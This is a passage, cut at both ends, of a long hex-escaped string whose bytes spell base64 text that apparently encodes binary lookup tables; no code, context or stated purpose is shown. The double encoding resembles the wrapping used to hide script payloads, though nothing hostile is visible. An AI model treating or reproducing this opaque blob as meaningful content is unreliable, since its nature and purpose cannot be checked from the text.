x32\x49\x78\x4d\x56\x4d\x71\x46\x52\x55\x2f\x43\x41\x51\x45\x44\x4a\x58\x48\x78\x31\x4a\x47\x49\x79\x4e\x6c\x6e\x63\x50\x44\x58\x6a\x41\x59\x47\x43\x67\x33\x6c\x70\x61\x68\x43\x67\x55\x46\x44\x79\x2b\x61\x6d\x72\x55\x4f\x42\x77\x63\x4a\x4a\x42\x49\x53\x4e\x68\x75\x41\x67\x4a\x76\x66\x34\x75\x49\x39\x7a\x65\x76\x72\x4a\x6b\x34\x6e\x4a\x32\x6c\x2f\x73\x72\x4c\x4e\x36\x6e\x56\x31\x6e\x78\x49\x4a\x43\x52\x73\x64\x67\x34\x4f\x65\x57\x43\x77\x73\x64\x44\x51\x61\x47\x69\x34\x32\x47\x78\x73\x74\x33\x47\x35\x75\x73\x72\x52\x61\x57\x75\x35\x62\x6f\x4b\x44\x37\x70\x46\x4a\x53\x39\x6e\x59\x37\x4f\x30\x32\x33\x31\x74\x5a\x68\x66\x62\x4f\x7a\x7a\x6c\x49\x70\x4b\x58\x76\x64\x34\x2b\x4d\x2b\x58\x69\x38\x76\x63\x52\x4f\x45\x68\x4a\x65\x6d\x55\x31\x50\x31\x75\x64\x48\x52\x61\x41\x41\x41\x41\x41\x44\x42\x37\x65\x30\x73\x51\x43\x41\x67\x59\x4f\x50\x38\x2f\x42\x39\x35\x73\x62\x48\x49\x74\x6c\x74\x62\x37\x64\x52\x71\x61\x72\x36\x4e\x79\x38\x74\x47\x5a\x37\x36\x2b\x32\x58\x49\x35\x4f\x55\x75\x55\x53\x6b\x72\x65\x6d\x45\x78\x4d\x31\x4c\x42\x59\x57\x4f\x69\x46\x7a\x38\x39\x4b\x75\x39\x44\x51\x61\x38\x58\x76\x37\x79\x70\x50\x71\x71\x72\x6c\x37\x66\x76\x37\x46\x6f\x5a\x44\x51\x38\x57\x61\x54\x55\x33\x58\x5a\x6a\x4d\x7a\x56\x52\x47\x46\x68\x5a\x53\x4b\x52\x55\x58\x50\x36\x66\x6e\x35\x45\x41\x51\x43\x41\x67\x62\x2b\x66\x33\x2b\x42\x6f\x46\x42\x51\x38\x48\x67\x38\x50\x45\x51\x6c\x6e\x35\x2b\x36\x53\x36\x69\x6f\x34\x36\x4a\x52\x55\x66\x4e\x64\x6f\x36\x50\x2b\x67\x45\x42\x41\x77\x41\x57\x50\x6a\x34\x6f\x2f\x6b\x70\x4b\x74\x49\x5a\x32\x64\x76\x48\x41\x34\x4f\x45\x6a\x78\x39\x66\x55\x45\x59\x37\x79\x38\x33\x33\x65\x32\x74\x73\x47\x76\x32\x74\x70\x31\x51\x69\x45\x68\x59\x79\x41\x51\x45\x44\x44\x6c\x2f\x2f\x38\x61\x2f\x66\x50\x7a\x44\x72\x2f\x53\x30\x6d\x32\x42\x7a\x63\x31\x4d\x47\x41\x77\x4d\x46\x43\x59\x54\x45\x7a\x58\x44\x37\x4f\x77\x76\x76\x6c\x39\x66\x34\x54\x57\x58\x6c\x36\x4b\x49\x52\x45\x54\x4d\x4c\x68\x63\x58\x4f\x5a\x50\x45\x78\x46\x64\x56\x70\x36\x66\x79\x2f\x48\x35\x2b\x67\x6e\x6f\x39\x50\x55\x66\x49\x5a\x47\x53\x73\x75\x6c\x31\x64\x35\x7a\x49\x5a\x47\x53\x76\x6d\x63\x33\x4f\x56\x77\x47\x42\x67\x6f\x42\x6d\x42\x67\x5a\x69\x65\x54\x30\x2f\x52\x6f\x39\x7a\x63\x66\x30\x51\x69\x49\x6d\x5a\x55\x4b\x69\x70\x2b\x4f\x35\x43\x51\x71\x77\x75\x49\x69\x49\x4f\x4d\x52\x6b\x62\x4b\x78\x2b\x37\x75\x4b\x57\x75\x34\x75\x4e\x4d\x6f\x46\x42\x51\x38\x70\x39\x37\x65\x65\x62\x78\x65\x58\x75\x49\x57\x43\x77\x73\x64\x72\x64\x76\x62\x64\x74\x76\x67\x34\x44\x74\x6b\x4d\x6a\x4a\x57\x64\x44\x6f\x36\x54\x68\x51\x4b\x43\x68\x36\x53\x53\x55\x6e\x62\x44\x41\x59\x47\x43\x6b\x67\x6b\x4a\x47\x79\x34\x58\x46\x7a\x6b\x6e\x38\x4c\x43\x58\x62\x33\x54\x30\x32\x35\x44\x72\x4b\x7a\x76\x78\x47\x4a\x69\x70\x6a\x6d\x52\x6b\x61\x67\x78\x6c\x5a\x57\x6b\x30\x2b\x54\x6b\x4e\x2f\x4a\x35\x65\x59\x76\x56\x35\x2b\x63\x79\x69\x38\x6a\x49\x51\x32\x34\x33\x4e\x31\x6e\x61\x62\x57\x32\x33\x41\x59\x32\x4e\x6a\x4c\x48\x56\x31\x57\x53\x63\x54\x6b\x37\x53\x53\x61\x6d\x70\x34\x4e\x68\x73\x62\x4c\x53\x73\x56\x6c\x62\x36\x38\x2f\x54\x30\x42\x38\x2f\x71\x36\x69\x58\x4b\x5a\x57\x57\x76\x39\x48\x70\x36\x6a\x6b\x65\x75\x72\x75\x6b\x51\x43\x41\x67\x59\x62\x37\x71\x36\x31\x66\x42\x34\x65\x49\x68\x4b\x4a\x53\x56\x76\x58\x43\x34\x75\x63\x6a\x67\x63\x48\x43\x52\x58\x70\x71\x62\x78\x63\x37\x53\x30\x78\x35\x66\x47\x78\x6c\x48\x4c\x36\x4f\x67\x6a\x6f\x64\x33\x64\x66\x4f\x68\x30\x64\x4a\x77\x2b\x48\x78\x38\x68\x6c\x6b\x74\x4c\x33\x57\x47\x39\x76\x64\x77\x4e\x69\x34\x75\x47\x44\x34\x71\x4b\x68\x65\x42\x77\x63\x4a\x42\x38\x50\x6a\x35\x43\x63\x62\x57\x31\x78\x4d\x78\x6d\x5a\x71\x71\x51\x53\x45\x6a\x59\x42\x67\x4d\x44\x42\x66\x66\x32\x39\x67\x45\x63\x44\x67\x34\x53\x77\x6d\x46\x68\x6f\x32\x6f\x31\x4e\x56\x2b\x75\x56\x31\x66\x35\x61\x62\x6d\x35\x30\x42\x65\x47\x68\x70\x47\x5a\x77\x63\x46\x59\x4f\x68\x30\x64\x4a\x79\x65\x65\x6e\x72\x6e\x5a\x34\x65\x45\x34\x36\x2f\x6a\x34\x45\x79\x75\x59\x6d\x4c\x4d\x69\x45\x52\x45\x7a\x30\x6d\x6c\x70\x75\x36\x6e\x5a\x32\x58\x41\x48\x6a\x6f\x36\x4a\x4d\x35\x53\x55\x70\x79\x32\x62\x6d\x37\x59\x38\x48\x68\x34\x69\x46\x59\x65\x48\x6b\x73\x6e\x70\x36\x53\x43\x48\x7a\x73\x35\x4a\x71\x6c\x56\x56\x2f\x31\x41\x6f\x4b\x48\x69\x6c\x33\x39\x39\x36\x41\x34\x79\x4d\x6a\x31\x6d\x68\x6f\x66\x67\x4a\x69\x59\x6d\x41\x47\x67\x30\x4e\x46\x32\x57\x2f\x76\x39\x72\x58\x35\x75\x59\x78\x68\x45\x4a\x43\x78\x74\x42\x6f\x61\x4c\x69\x43\x51\x55\x48\x44\x4b\x5a\x6d\x5a\x73\x46\x6f\x74\x4c\x58\x63\x65\x44\x77\x38\x52\x65\x37\x43\x77\x79\x36\x68\x55\x56\x50\x78\x74\x75\x37\x76\x57\x4c\x42\x59\x57\x4f\x71\x58\x47\x59\x32\x4f\x45\x2b\x48\x78\x38\x6d\x65\x35\x33\x64\x34\x33\x32\x65\x33\x73\x4e\x2f\x2f\x4c\x79\x76\x64\x5a\x72\x61\x37\x48\x65\x62\x32\x39\x55\x6b\x63\x58\x46\x55\x47\x41\x77\x4d\x41\x4d\x43\x41\x51\x47\x70\x7a\x6d\x64\x6e\x66\x56\x59\x72\x4b\x78\x6e\x6e\x2f\x76\x35\x69\x74\x64\x66\x58\x35\x6b\x32\x72\x71\x35\x72\x73\x64\x6e\x5a\x46\x6a\x38\x72\x4b\x6e\x52\x2b\x43\x67\x6b\x43\x4a\x79\x63\x6d\x48\x2b\x6e\x31\x39\x46\x65\x2f\x36\x2b\x75\x75\x79\x57\x56\x6e\x4a\x6a\x6b\x64\x48\x43\x2f\x76\x77\x38\x4f\x78\x42\x72\x61\x31\x6e\x73\x39\x54\x55\x2f\x56\x2b\x69\x6f\x75\x70\x46\x72\x36\x2b\x2f\x49\x35\x79\x63\x39\x31\x4f\x6b\x70\x4a\x62\x6b\x63\x6e\x4a\x62\x6d\x38\x44\x41\x77\x6e\x57\x33\x74\x78\x7a\x68\x2f\x66\x32\x75\x50\x5a\x4f\x54\x61\x6b\x77\x6d\x4a\x6c\x70\x73\x4e\x6a\x5a\x42\x66\x6a\x38\x2f\x41\x76\x58\x33\x39\x30\x2b\x44\x7a\x4d\x78\x63\x61\x44\x51\x30\x39\x46\x47\x6c\x70\x54\x54\x52\x35\x65\x55\x49\x2b\x66\x48\x78\x6b\x2b\x4a\x78\x63\x58\x4f\x72\x32\x4e\x68\x54\x59\x6a\x45\x78\x50\x79\x6f\x56\x46\x51\x77\x49\x42\x41\x52\x53\x6c\x63\x66\x48\x5a\x55\x59\x6a\x49\x31\x36\x64\x77\x38\x4d\x6f\x4d\x42\x67\x59\x6f\x54\x65\x57\x6c\x67\x38\x4b\x42\x51\x57\x31\x4c\x35\x71\x61\x43\x51\x34\x48\x42\x7a\x59\x6b\x45\x68\x4b\x62\x47\x34\x43\x41\x50\x64\x2f\x69\x34\x69\x62\x4e\x36\x2b\x74\x70\x54\x69\x63\x6e\x7a\x58\x2b\x79\x73\x70\x2f\x71\x64\x58\x55\x62\x45\x67\x6b\x4a\x6e\x68\x32\x44\x67\x33\x52\x59\x4c\x43\x77\x75\x4e\x42\x6f\x61\x4c\x54\x59\x62\x47\x37\x4c\x63\x62\x6d\x37\x75\x74\x46\x70\x61\x2b\x31\x75\x67\x6f\x50\x61\x6b\x55\x6c\x4a\x4e\x64\x6a\x73\x37\x59\x62\x66\x57\x31\x73\x35\x39\x73\x37\x4e\x37\x55\x69\x6b\x70\x50\x74\x33\x6a\x34\x33\x46\x65\x4c\x79\x2b\x58\x45\x34\x53\x45\x39\x61\x5a\x54\x55\x32\x69\x35\x30\x64\x45\x41\x41\x41\x41\x41\x4c\x4d\x48\x74\x37\x57\x42\x41\x49\x43\x41\x66\x34\x2f\x7a\x38\x79\x48\x6d\x78\x73\x65\x32\x32\x57\x31\x75\x2b\x31\x47\x70\x71\x52\x6f\x33\x4c\x79\x39\x6c\x6e\x76\x72\x35\x4c\x63\x6a\x6b\x35\x33\x70\x52\x4b\x53\x74\x53\x59\x54\x45\x7a\x6f\x73\x46\x68\x59\x53\x6f\x58\x50\x7a\x32\x75\x37\x30\x4e\x41\x71\x78\x65\x2f\x76\x35\x55\x2b\x71\x71\x68\x62\x74\x2b\x2f\x76\x46\x68\x6b\x4e\x44\x31\x35\x70\x4e\x54\x56\x56\x6d\x4d\x7a\x4f\x55\x45\x59\x57\x46\x7a\x34\x70\x46\x52\x52\x44\x70\x2b\x66\x6b\x47\x42\x41\x49\x43\x67\x66\x35\x2f\x66\x2f\x43\x67\x55\x46\x42\x45\x65\x44\x77\x38\x75\x69\x57\x66\x6e\x2b\x4e\x4c\x71\x4b\x6a\x7a\x6f\x6c\x46\x52\x2f\x6c\x32\x6a\x6f\x38\x43\x41\x51\x45\x43\x4b\x42\x59\x2b\x50\x72\x54\x2b\x53\x6b\x72\x77\x68\x6e\x5a\x31\x49\x63\x44\x67\x34\x42\x50\x48\x31\x39\x64\x39\x6a\x76\x4c\x7a\x42\x64\x37\x61\x32\x64\x61\x2f\x61\x32\x6d\x4e\x43\x49\x53\x45\x77\x49\x42\x41\x51\x47\x75\x58\x2f\x2f\x77\x37\x39\x38\x2f\x4e\x74\x76\x39\x4c\x53\x54\x49\x48\x4e\x7a\x52\x51\x59\x44\x41\x77\x31\x4a\x68\x4d\x54\x4c\x38\x50\x73\x37\x4f\x47\x2b\x58\x31\x2b\x69\x4e\x5a\x65\x58\x7a\x49\x68\x45\x52\x44\x6b\x75\x46\x78\x64\x58\x6b\x38\x54\x45\x38\x6c\x57\x6e\x70\x34\x4c\x38\x66\x6e\x35\x48\x65\x6a\x30\x39\x72\x4d\x68\x6b\x5a\x4f\x65\x36\x58\x56\x30\x72\x4d\x68\x6b\x5a\x6c\x65\x5a\x7a\x63\x36\x44\x41\x59\x47\x43\x59\x47\x59\x47\x42\x30\x5a\x35\x50\x54\x33\x2b\x6a\x33\x4e\x78\x6d\x52\x43\x49\x69\x66\x6c\x51\x71\x4b\x71\x73\x37\x6b\x4a\x43\x44\x43\x34\x69\x49\x79\x6f\x78\x47\x52\x69\x6e\x48\x37\x75\x37\x54\x61\x37\x69\x34\x50\x43\x67\x55\x46\x48\x6d\x6e\x33\x74\x37\x69\x76\x46\x35\x65\x48\x52\x59\x4c\x43\x33\x61\x74\x32\x39\x73\x37\x32\x2b\x44\x67\x56\x6d\x51\x79\x4d\x6b\x35\x30\x4f\x6a\x6f\x65\x46\x41\x6f\x4b\x32\x35\x4a\x4a\x53\x51\x6f\x4d\x42\x67\x5a\x73\x53\x43\x51\x6b\x35\x4c\x68\x63\x58\x46\x32\x66\x77\x73\x4a\x75\x76\x64\x50\x54\x37\x30\x4f\x73\x72\x4b\x62\x45\x59\x6d\x4b\x6f\x4f\x5a\x47\x52\x70\x44\x47\x56\x6c\x54\x66\x54\x35\x4f\x53\x4c\x38\x6e\x6c\x35\x4d\x74\x58\x6e\x35\x30\x4f\x4c\x79\x4d\x68\x5a\x62\x6a\x63\x33\x74\x39\x70\x74\x62\x59\x77\x42\x6a\x59\x31\x6b\x73\x64\x58\x56\x30\x70\x78\x4f\x54\x75\x42\x4a\x71\x61\x6d\x30\x32\x47\x78\x73\x2b\x71\x78\x57\x56\x67\x66\x7a\x39\x50\x51\x6c\x7a\x2b\x72\x71\x72\x38\x70\x6c\x5a\x59\x37\x30\x65\x6e\x72\x70\x52\x36\x36\x75\x47\x42\x41\x49\x43\x4e\x56\x76\x75\x72\x71\x49\x38\x48\x68\x34\x62\x30\x6f\x6c\x4a\x58\x4a\x63\x4c\x69\x34\x6b\x4f\x42\x77\x63\x38\x56\x65\x6d\x70\x73\x64\x7a\x74\x4c\x52\x52\x6c\x38\x62\x47\x49\x38\x76\x6f\x36\x48\x79\x68\x33\x64\x32\x63\x36\x48\x52\x30\x49\x54\x34\x66\x48\x39\x32\x57\x53\x30\x76\x63\x59\x62\x32\x39\x68\x67\x32\x4c\x69\x34\x55\x50\x69\x6f\x71\x51\x34\x48\x42\x77\x51\x6e\x77\x2b\x50\x73\x52\x78\x74\x62\x57\x71\x7a\x47\x5a\x6d\x32\x4a\x42\x49\x53\x41\x55\x47\x41\x77\x4d\x42\x39\x2f\x62\x32\x45\x68\x77\x4f\x44\x71\x50\x43\x59\x57\x46\x66\x61\x6a\x55\x31\x2b\x61\x35\x58\x56\x39\x42\x70\x75\x62\x6d\x52\x46\x34\x61\x47\x57\x4a\x6e\x42\x77\x53\x63\x36\x48\x52\x32\x35\x4a\x35\x36\x65\x4f\x4e\x6e\x68\x34\x52\x50\x72\x2b\x50\x69\x7a\x4b\x35\x69\x59\x4d\x79\x49\x52\x45\x62\x76\x53\x61\x57\x6c\x77\x71\x64\x6e\x5a\x69\x51\x65\x4f\x6a\x71\x63\x7a\x6c\x4a\x53\x32\x4c\x5a\x75\x62\x49\x6a\x77\x65\x48\x70\x49\x56\x68\x34\x63\x67\x79\x65\x6e\x70\x53\x59\x66\x4f\x7a\x76\x2b\x71\x56\x56\x56\x34\x55\x43\x67\x6f\x65\x71\x58\x66\x33\x34\x38\x44\x6a\x49\x7a\x34\x57\x61\x47\x68\x67\x41\x6d\x4a\x69\x52\x63\x61\x44\x51\x33\x61\x5a\x62\x2b\x2f\x4d\x64\x66\x6d\x35\x73\x61\x45\x51\x6b\x4b\x34\x30\x47\x68\x6f\x77\x34\x4a\x42\x51\x62\x41\x70\x6d\x5a\x6c\x33\x57\x69\x30\x74\x45\x52\x34\x50\x44\x38\x74\x37\x73\x4c\x44\x38\x71\x46\x52\x55\x31\x6d\x32\x37\x75\x7a\x6f\x73\x46\x68\x5a\x6a\x70\x63\x5a\x6a\x66\x49\x54\x34\x66\x48\x65\x5a\x37\x6e\x64\x37\x6a\x66\x5a\x37\x38\x67\x33\x2f\x38\x6d\x75\x39\x31\x6d\x74\x76\x73\x64\x35\x76\x78\x56\x53\x52\x78\x54\x42\x51\x59\x44\x41\x42\x41\x77\x49\x42\x5a\x36\x6e\x4f\x5a\x79\x74\x39\x56\x69\x76\x2b\x47\x65\x66\x2b\x31\x32\x4b\x31\x31\x36\x76\x6d\x54\x61\x74\x32\x6d\x75\x78\x32\x79\x6b\x57\x50\x79\x6f\x4b\x64\x48\x34\x4c\x4a\x51\x49\x6e\x4a\x66\x59\x66\x36\x66\x66\x6f\x56\x37\x2f\x70\x5a\x36\x37\x4a\x5a\x52\x38\x6d\x4f\x52\x2f\x41\x4c\x2b\x2f\x43\x74\x37\x45\x47\x74\x31\x47\x65\x7a\x31\x4b\x4c\x39\x58\x36\x4b\x76\x36\x6b\x57\x76\x6e\x4c\x38\x6a\x6e\x4b\x54\x33\x55\x36\x52\x79\x6c\x75\x52\x79\x77\x46\x75\x62\x77\x4c\x66\x43\x64\x62\x66\x39\x48\x4f\x48\x39\x6b\x36\x34\x39\x6b\x79\x5a\x71\x54\x43\x59\x32\x57\x6d\x77\x32\x50\x30\x46\x2b\x50\x2f\x63\x43\x39\x66\x66\x4d\x54\x34\x50\x4d\x4e\x46\x78\x6f\x4e\x4b\x58\x30\x55\x61\x58\x6c\x4e\x4e\x48\x6c\x38\x51\x6a\x35\x38\x58\x47\x54\x34\x6e\x48\x59\x63\x36\x76\x59\x4d\x56\x4e\x69\x4d\x52\x55\x2f\x4b\x68\x55\x45\x44\x41\x67\x45\x78\x31\x4b\x56\x78\x79\x4e\x6c\x52\x69\x50\x44\x58\x70\x33\x44\x47\x43\x67\x77\x47\x4a\x61\x68\x4e\x35\x59\x46\x44\x77\x6f\x46\x6d\x72\x55\x76\x6d\x67\x63\x4a\x44\x67\x63\x53\x4e\x69\x51\x53\x67\x4a\x73\x62\x67\x4f\x49\x39\x33\x2b\x4c\x72\x4a\x73\x33\x72\x4a\x32\x6c\x4f\x4a\x37\x4c\x4e\x66\x37\x4a\x31\x6e\x2b\x70\x31\x43\x52\x73\x53\x43\x59\x4f\x65\x48\x59\x4d\x73\x64\x46\x67\x73\x47\x69\x34\x30\x47\x68\x73\x74\x4e\x68\x74\x75\x73\x74\x78\x75\x57\x75\x36\x30\x57\x71\x44\x37\x57\x36\x42\x53\x39\x71\x52\x53\x4f\x30\x31\x32\x4f\x39\x5a\x68\x74\x39\x61\x7a\x7a\x6e\x32\x7a\x4b\x58\x74\x53\x4b\x65\x4d\x2b\x33\x65\x4d\x76\x63\x56\x34\x76\x68\x4a\x63\x54\x68\x46\x50\x31\x70\x6c\x50\x52\x61\x4c\x6e\x52\x41\x41\x41\x41\x41\x4f\x30\x73\x77\x65\x30\x67\x59\x45\x41\x67\x2f\x42\x2f\x6a\x2f\x4c\x48\x49\x65\x62\x46\x62\x37\x62\x5a\x62\x61\x72\x37\x55\x61\x73\x74\x47\x6a\x63\x75\x2b\x32\x57\x65\x2b\x4f\x55\x74\x79\x4f\x55\x72\x65\x6c\x45\x70\x4d\x31\x4a\x68\x4d\x57\x4f\x69\x77\x57\x4d\x39\x4b\x68\x63\x2f\x51\x61\x37\x76\x51\x37\x79\x72\x46\x37\x36\x72\x6c\x54\x36\x72\x37\x46\x75\x33\x37\x51\x38\x57\x47\x51\x30\x33\x58\x6d\x6b\x30\x7a\x56\x57\x59\x7a\x68\x5a\x51\x52\x68\x55\x58\x50\x69\x6b\x58\x35\x45\x4f\x6e\x35\x41\x67\x59\x45\x41\x6e\x2b\x42\x2f\x6e\x39\x51\x38\x4b\x42\x51\x50\x45\x52\x34\x50\x4a\x2b\x36\x4a\x5a\x2b\x6f\x34\x30\x75\x6f\x55\x66\x4f\x69\x55\x61\x50\x2b\x58\x61\x4e\x41\x77\x49\x42\x41\x6a\x34\x6f\x46\x6a\x35\x4b\x74\x50\x35\x4b\x64\x76\x43\x47\x64\x4f\x45\x68\x77\x4f\x50\x55\x45\x38\x66\x57\x38\x33\x32\x4f\x38\x74\x73\x46\x33\x74\x74\x70\x31\x72\x39\x6f\x68\x59\x30\x49\x68\x45\x44\x41\x67\x45\x50\x38\x61\x35\x66\x2f\x7a\x44\x76\x33\x7a\x30\x6d\x32\x2f\x30\x73\x31\x4d\x67\x63\x30\x4d\x46\x42\x67\x4d\x45\x7a\x55\x6d\x45\x2b\x77\x76\x77\x2b\x78\x66\x34\x62\x35\x66\x6c\x36\x49\x31\x6c\x30\x54\x4d\x69\x45\x51\x58\x4f\x53\x34\x58\x78\x46\x65\x54\x78\x4b\x66\x79\x56\x61\x64\x2b\x67\x76\x78\x2b\x50\x55\x64\x36\x50\x57\x53\x73\x79\x47\x52\x64\x35\x37\x70\x64\x47\x53\x73\x79\x47\x58\x4f\x56\x35\x6e\x4e\x67\x6f\x4d\x42\x67\x67\x5a\x67\x5a\x67\x55\x2f\x52\x6e\x6b\x2f\x63\x66\x36\x50\x63\x49\x6d\x5a\x45\x49\x69\x70\x2b\x56\x43\x71\x51\x71\x7a\x75\x51\x69\x49\x4d\x4c\x69\x45\x62\x4b\x6a\x45\x62\x75\x4b\x63\x66\x75\x75\x4e\x4e\x72\x75\x42\x51\x38\x4b\x42\x54\x65\x65\x61\x66\x65\x58\x75\x4b\x38\x58\x67\x73\x64\x46\x67\x76\x62\x64\x71\x33\x62\x34\x44\x76\x62\x34\x44\x4a\x57\x5a\x44\x49\x36\x54\x6e\x51\x36\x43\x68\x34\x55\x43\x6b\x6e\x62\x6b\x6b\x6b\x47\x43\x67\x77\x47\x4a\x47\x78\x49\x4a\x46\x7a\x6b\x75\x46\x7a\x43\x58\x5a\x2f\x43\x30\x32\x36\x39\x30\x36\x7a\x76\x51\x36\x78\x69\x70\x73\x52\x69\x6b\x61\x67\x35\x6b\x5a\x57\x6b\x4d\x5a\x58\x6b\x4e\x39\x50\x6b\x65\x59\x76\x79\x65\x65\x63\x79\x31\x65\x66\x49\x51\x34\x76\x49\x4e\x31\x6c\x75\x4e\x32\x32\x33\x32\x6d\x32\x4e\x6a\x41\x47\x4e\x31\x57\x53\x78\x31\x55\x37\x53\x6e\x45\x36\x70\x34\x45\x6d\x70\x62\x4c\x54\x59\x62\x46\x62\x36\x72\x46\x62\x30\x42\x2f\x50\x30\x36\x69\x58\x50\x36\x6d\x57\x76\x79\x6d\x56\x36\x6a\x76\x52\x36\x72\x75\x6c\x48\x72\x67\x67\x59\x45\x41\x69\x36\x31\x57\x2b\x36\x65\x49\x6a\x77\x65\x43\x56\x76\x53\x69\x55\x75\x63\x6c\x77\x75\x48\x43\x51\x34\x48\x4b\x62\x78\x56\x36\x61\x30\x78\x33\x4f\x30\x78\x6c\x47\x58\x78\x75\x67\x6a\x79\x2b\x6a\x64\x66\x4b\x48\x64\x64\x4a\x7a\x6f\x64\x42\x38\x68\x50\x68\x39\x4c\x33\x5a\x5a\x4c\x76\x64\x78\x68\x76\x59\x75\x47\x44\x59\x75\x4b\x68\x51\x2b\x4b\x63\x4a\x44\x67\x63\x44\x35\x43\x66\x44\x36\x31\x78\x48\x47\x31\x5a\x71\x72\x4d\x5a\x6b\x6a\x59\x6b\x45\x67\x44\x42\x51\x59\x44\x39\x67\x48\x33\x39\x67\x34\x53\x48\x41\x35\x68\x6f\x38\x4a\x68\x4e\x56\x39\x71\x4e\x56\x66\x35\x72\x6c\x65\x35\x30\x47\x6d\x35\x68\x70\x45\x58\x68\x73\x46\x59\x6d\x63\x45\x64\x4a\x7a\x6f\x64\x6e\x72\x6b\x6e\x6e\x75\x45\x34\x32\x65\x48\x34\x45\x2b\x76\x34\x6d\x4c\x4d\x72\x6d\x42\x45\x7a\x49\x68\x46\x70\x75\x39\x4a\x70\x32\x58\x43\x70\x32\x59\x36\x4a\x42\x34\x36\x55\x70\x7a\x4f\x55\x6d\x37\x59\x74\x6d\x78\x34\x69\x50\x42\x36\x48\x6b\x68\x57\x48\x36\x53\x44\x4a\x36\x63\x35\x4a\x68\x38\x35\x56\x2f\x36\x70\x56\x4b\x48\x68\x51\x4b\x4e\x39\x36\x70\x64\x2b\x4d\x6a\x77\x4f\x4d\x6f\x66\x68\x5a\x6f\x59\x6d\x41\x43\x59\x6b\x4e\x46\x78\x6f\x4e\x76\x39\x70\x6c\x76\x2b\x59\x78\x31\x2b\x5a\x43\x78\x6f\x52\x43\x61\x4c\x6a\x51\x61\x45\x48\x44\x67\x6b\x47\x5a\x73\x43\x6d\x5a\x4c\x58\x64\x61\x4c\x51\x38\x52\x48\x67\x2b\x77\x79\x33\x75\x77\x56\x50\x79\x6f\x56\x4c\x76\x57\x62\x62\x73\x57\x4f\x69\x77\x57\x59\x32\x4f\x6c\x78\x6e\x78\x38\x68\x50\x68\x33\x64\x35\x6e\x75\x65\x33\x75\x4e\x39\x76\x4c\x79\x44\x66\x39\x72\x61\x37\x33\x57\x62\x32\x2b\x78\x33\x73\x58\x46\x56\x4a\x45\x77\x4d\x46\x42\x67\x41\x51\x45\x44\x41\x6d\x64\x6e\x71\x63\x34\x72\x4b\x33\x31\x57\x2f\x76\x34\x5a\x35\x39\x66\x58\x59\x72\x57\x72\x71\x2b\x5a\x4e\x64\x6e\x61\x61\x37\x4d\x72\x4b\x52\x59\x2b\x43\x67\x70\x30\x66\x79\x63\x6c\x41\x69\x58\x31\x39\x68\x2f\x72\x36\x2b\x68\x58\x76\x57\x56\x6e\x72\x73\x6b\x64\x48\x79\x59\x37\x77\x38\x41\x76\x37\x72\x61\x33\x73\x51\x64\x54\x55\x5a\x37\x4f\x69\x6f\x76\x31\x66\x72\x36\x2f\x71\x52\x5a\x79\x63\x76\x79\x4f\x6b\x70\x50\x64\x54\x63\x6e\x4b\x57\x35\x4d\x44\x41\x57\x35\x75\x33\x74\x38\x4a\x31\x2f\x66\x30\x63\x34\x5a\x4f\x54\x72\x6a\x30\x6d\x4a\x6d\x70\x4d\x4e\x6a\x5a\x61\x62\x44\x38\x2f\x51\x58\x37\x33\x39\x77\x4c\x31\x7a\x4d\x78\x50\x67\x7a\x51\x30\x58\x47\x69\x6c\x70\x66\x52\x52\x35\x65\x55\x30\x30\x66\x48\x78\x43\x50\x6c\x78\x63\x5a\x50\x69\x32\x4e\x68\x7a\x71\x7a\x45\x78\x55\x32\x49\x56\x46\x54\x38\x71\x42\x41\x51\x4d\x43\x4d\x66\x48\x55\x70\x55\x6a\x49\x32\x56\x47\x77\x38\x4e\x65\x6e\x52\x67\x59\x4b\x44\x43\x57\x6c\x71\x45\x33\x42\x51\x55\x50\x43\x70\x71\x61\x74\x53\x38\x48\x42\x77\x6b\x4f\x45\x68\x49\x32\x4a\x49\x43\x41\x6d\x78\x76\x69\x34\x6a\x33\x66\x36\x2b\x73\x6d\x7a\x53\x63\x6e\x61\x55\x36\x79\x73\x73\x31\x2f\x64\x58\x57\x66\x36\x67\x6b\x4a\x47\x78\x4b\x44\x67\x35\x34\x64\x4c\x43\x78\x30\x57\x42\x6f\x61\x4c\x6a\x51\x62\x47\x79\x30\x32\x62\x6d\x36\x79\x33\x46\x70\x61\x37\x72\x53\x67\x6f\x50\x74\x62\x55\x6c\x4c\x32\x70\x44\x73\x37\x54\x58\x62\x57\x31\x6d\x47\x33\x73\x37\x50\x4f\x66\x53\x6b\x70\x65\x31\x4c\x6a\x34\x7a\x37\x64\x4c\x79\x39\x78\x58\x6f\x53\x45\x6c\x78\x4e\x54\x55\x2f\x57\x6d\x30\x64\x46\x6f\x75\x51\x41\x41\x41\x41\x44\x74\x37\x53\x7a\x42\x49\x43\x42\x67\x51\x50\x7a\x38\x48\x2b\x4f\x78\x73\x63\x68\x35\x57\x31\x76\x74\x74\x6d\x70\x71\x76\x74\x54\x4c\x79\x30\x61\x4e\x76\x72\x37\x5a\x5a\x7a\x6b\x35\x53\x33\x4a\x4b\x53\x74\x36\x55\x54\x45\x7a\x55\x6d\x46\x68\x59\x36\x4c\x44\x50\x7a\x30\x71\x46\x30\x4e\x42\x72\x75\x2b\x2f\x76\x4b\x73\x57\x71\x71\x75\x56\x50\x2b\x2f\x73\x57\x37\x55\x4e\x44\x78\x59\x5a\x4e\x54\x64\x65\x61\x4d\x7a\x4e\x56\x5a\x6f\x57\x46\x6c\x42\x46\x46\x52\x63\x2b\x4b\x2b\x66\x6b\x51\x36\x51\x49\x43\x42\x67\x52\x2f\x66\x34\x48\x2b\x55\x46\x44\x77\x6f\x44\x77\x38\x52\x48\x69\x66\x6e\x37\x6f\x6c\x71\x4b\x6a\x6a\x53\x31\x46\x52\x38\x36\x4b\x6a\x6f\x2f\x35\x64\x51\x45\x44\x41\x67\x49\x2b\x50\x69\x67\x57\x53\x6b\x71\x30\x2f\x6e\x5a\x32\x38\x49\x54\x67\x34\x53\x48\x44\x31\x39\x51\x54\x78\x76\x4c\x7a\x66\x59\x37\x61\x32\x77\x58\x66\x61\x32\x6e\x57\x76\x49\x53\x46\x6a\x51\x68\x41\x51\x4d\x43\x44\x2f\x2f\x78\x72\x6c\x38\x2f\x4d\x4f\x2f\x64\x4c\x53\x62\x62\x2f\x4e\x7a\x55\x79\x42\x44\x41\x77\x55\x47\x42\x4d\x54\x4e\x53\x62\x73\x37\x43\x2f\x44\x58\x31\x2f\x68\x76\x70\x65\x58\x6f\x6a\x56\x45\x52\x4d\x79\x49\x46\x78\x63\x35\x4c\x73\x54\x45\x56\x35\x4f\x6e\x70\x2f\x4a\x56\x66\x6e\x36\x43\x2f\x44\x30\x39\x52\x33\x70\x6b\x5a\x4b\x7a\x49\x58\x56\x33\x6e\x75\x68\x6b\x5a\x4b\x7a\x4a\x7a\x63\x35